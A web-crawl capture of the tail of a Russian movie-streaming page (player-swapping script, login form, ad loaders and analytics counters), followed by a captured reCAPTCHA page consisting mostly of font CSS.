		if(!src&&(ds=f.dataset)){
			if(ds.src){
				old=ds.src.match(re);
				if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
			}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
		}
		return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
	});
	if (!i ||i.offsetWidth===0) return;
	dry.push(src);
	var url = src.replace(old[0], actual);
	get(url, function(r){
		if(ral===1)return;
		var up=update(i,r);
		dry=[];
		if(window.URL){
			url=new URL(url);
			url.searchParams.delete('episode');
		}
		addEventListener('message',function(e){
			if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
				 get(url,function(r){up=update(up,r)});
		})
	});
}
function findFrame(fn){
	if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
}
function update(old,w){
	var up = document.createElement('iframe'),
		allow = 'autoplay *; fullscreen';
	if (ios || /mac os/i.test(navigator.userAgent)) allow += ' *';
	copyAttr(old,up);
	up.setAttribute('allow', allow);
	up.allow = allow;
	old.parentElement.replaceChild(up,old);
	up.contentDocument.write(w);
	up.contentDocument.close();

	var s=up.setAttribute;
	up.setAttribute = function(n,v){
		if(n=='src'&&!v) console.warn('empty src')
		else s.call(up,n,v)
	};
	return up;
}
function copyAttr(from,to){
	var attrs=from.attributes;
	for(var name,i=0;i<attrs.length;i++){
		name = attrs[i].name;
		if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
			to.setAttribute(name,attrs[i].value);
	}
}
function s(hit, sub, e) {
	new Image().src = "https://s.myangular.life/player?cat=actual&hit=" + hit +
		"&sub=" + sub + (e || '') +
		"&host=" + location.hostname + "&v=25-11-26-01";
}
function get(url, cb) {
	var r = new XMLHttpRequest, start = new Date;
	r.withCredentials = true;
	// r.timeout = 1e4;
	r.open('GET', url);
	r.onreadystatechange = function() {
		if (r.readyState === 4 && r.status === 200) {
			s('load','ok','&time='+(new Date - start))
			cb(r.response);
		}
	};
	r.onerror=function(){s('load','err','&time='+(new Date - start))};
	r.send();
}
function head(u){return fetch(u,{method:'head'})}
}()
</script>
	</div>    

    <div id="s-side">       


 
<a id="reg_button" rel="nofollow" href="https://gidonline.eu/index.php?do=register"><span style="">РЕГИСТРАЦИЯ</span></a>
<a id="in_button" rel="nofollow" href="#" data-toggle="modal" data-target="#auth"><span style="">ВХОД</span></a>

<a id="faq_button_nr" rel="nofollow" href="/faq.html"><span>?</span></a>

<!-- LOGIN Modal -->
<div class="modal fade" id="auth" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <b class="modal-title" id="myModalLabel">Авторизация пользователя</b>
			</div>
			<div class="modal-body">
				<form class="form-horizontal" role="form" name="loginform" id="loginform" method="post" >
					<div class="form-group clearfix">						
						<div class="col-sm-10">
							<input  name="login_name" id="user_login" type="text" class="form-control" placeholder="Логин">
						</div>
					</div>
					<div class="form-group clearfix">						
						<div class="col-sm-10">
							<input name="login_password" id="user_pass" type="password" class="form-control" placeholder="Пароль">
						</div>
					</div>
					<p class="lostpass">
	                    <a href="https://gidonline.eu/index.php?do=lostpassword" title="Восстановление пароля">(Забыли пароль?)</a>
	                </p>
                    <div class="modal-footer">
                        <button  onclick="submit();" class="btn" type="submit" title="Войти">Войти</button>                        
                    </div>                    
					<input name="login" type="hidden" id="login" value="submit" />
				</form>
			</div>            
		</div>
	</div>
</div>



    	
    
    <div class="zbin">
        <div class="recrx">
			<div id="b35c563fec" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],fe424b2aaee6bd21514832f9343d99980=function(){AMSP.loadAsset("e424b2aaee6bd21514832f9343d99980","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=fe424b2aaee6bd21514832f9343d99980;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=fe424b2aaee6bd21514832f9343d99980;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script>
        </div>
	</div>
    
</div>    
        
    <div id="footer">
	<div id="fleft">&copy;&nbsp; <a href="/">ГидОнлайн</a> - Твой гид в мире кино!</div>
	<div id="fright">
        <a rel="nofollow" href="/apps.html">Приложение</a> &#9830; 
        <a rel="nofollow" href="/rights.html">Правообладателям</a> &#9830; 
        <a rel="nofollow" href="/contact.html">Контакты</a>
    </div>
</div>       
</div>


    

<script src="/engine/classes/js/jquery3.js?v=2aafe"></script>
<script src="/engine/classes/js/jqueryui3.js?v=2aafe" defer></script>
<script src="/engine/classes/js/dle_js.js?v=2aafe" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://gidonline.eu/","name":"Смотреть фильмы кино бесплатно онлайн"}},{"@type":"ListItem","position":2,"item":{"@id":"https://gidonline.eu/boevik/","name":"Боевик"}},{"@type":"ListItem","position":3,"item":{"@id":"https://gidonline.eu/15830-ministerstvo-nedzhentlmenskih-del.html","name":"Министерство неджентльменских дел"}}]}]}</script>
<ins class="7236739a" data-key="07722a699c0d2a226f5ddc28c909cb91"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c3d9db92015854d285a49dc183ef8037c89f4911';
var dle_group      = 5;
var dle_skin       = 'gidonline';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '15830', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
				
					grecaptcha.execute('6LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS', {action: 'comments'}).then(function(token) { 
					
						$('#g-recaptcha-response').val(token);
						
						if( $('#comments-image-uploader').data('files') == 'selected' ) {
							$('#comments-image-uploader').plupload('start');
						} else {
							doAddComments();
						}
						
					});
		
					return false;
				});
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/gidonline/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="/templates/gidonline/js/jQuery.bPopup.js"></script>
<script type="text/javascript" src="/templates/gidonline/js/share42/share42.js"></script>
<script type="text/javascript" src="/templates/gidonline/js/libs.js?v=10"></script>
     	
<!--[if lt IE 9]>
	<script src="http://html5shim.googlescode.com/svn/trunk/html5.js"></script>
<![endif]-->    

<div style="display:none">
                <!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                        (function (d, w, c) {
                            (w[c] = w[c] || []).push(function() {
                                try {
                                    w.yaCounter36599880 = new Ya.Metrika({
                                        id:36599880,
                                        clickmap:true,
                                        trackLinks:true,
                                        accurateTrackBounce:true
                                    });
                                } catch(e) { }
                            });

                            var n = d.getElementsByTagName("script")[0],
                                s = d.createElement("script"),
                                f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://mc.yandex.ru/metrika/watch.js";

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                        })(document, window, "yandex_metrika_callbacks");
                    </script>
                    <noscript><div><img src="https://mc.yandex.ru/watch/36599880" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                    <!-- /Yandex.Metrika counter -->
                    
                    <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                    "target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
                    escape(document.referrer)+((typeof(screen)=="undefined")?"":
                    ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                    screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                    ";"+Math.random()+
                    "' alt='' title='LiveInternet' "+
                    "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                    
                    <script>
                    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                    ga('create', 'UA-76032634-1', 'auto');
                    ga('send', 'pageview');
                    </script>
    </div>
<script type='text/javascript' src='https://myroledance.com/services/?id=140935'></script>

<script type='text/javascript' data-cfasync='false'>
  let e0b7e4e6eb_cnt = 0;
  let e0b7e4e6eb_interval = setInterval(function(){
    if (typeof e0b7e4e6eb_country !== 'undefined') {
      clearInterval(e0b7e4e6eb_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e0b7e4e6eb_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e0b7e4e6eb_domain + '/' + e0b7e4e6eb_path + '/' + e0b7e4e6eb_file + '.js?23485&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e0b7e4e6eb_cnt += 1;
      if (e0b7e4e6eb_cnt >= 60) {
        clearInterval(e0b7e4e6eb_interval);
      }
    }
  }, 500);
</script>
<ins class="7236739a" data-key="f1f855868526ec6d6e416992936017e9"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3181f4c94e55448e9b0648962ffa3a74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS&co=aHR0cHM6Ly9naWRvbmxpbmUuZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l248g3xxbd4l
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
